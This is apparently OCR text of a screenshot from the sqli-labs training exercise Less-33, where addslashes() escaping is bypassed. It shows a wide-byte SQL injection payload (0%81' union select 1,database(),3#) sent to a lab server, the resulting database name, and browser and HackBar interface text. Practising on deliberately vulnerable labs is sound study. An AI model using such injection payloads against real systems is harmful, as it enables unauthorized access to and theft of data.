 Less-32 **Bypass addslashes()*
不安全 121.196.164.91:8080/Less-33/?id=0%81%27%20union%20select%201,database(),3%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 0�\' union select 1,database(),3#
The Query String you input in Hex becomes : 30815c2720756e696f6e2073656c65637420312c646174616261736528292c3323
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-33/?id=0%81' union select 1,database(),3%23
Enable POST ADD HEADER